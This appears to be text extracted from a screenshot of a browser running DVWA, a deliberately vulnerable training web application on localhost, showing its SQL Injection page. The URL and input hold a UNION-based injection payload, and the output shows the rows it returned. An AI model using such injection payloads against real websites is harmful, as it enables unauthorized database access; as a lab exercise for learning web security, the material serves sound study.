 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL http://127.0.0.1/dvwa-master/vulnerabilities/sqli/?id=1'+union+select+1,2#&Submit=Submit#
RL
e
Enable Post data Enable Referrer
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2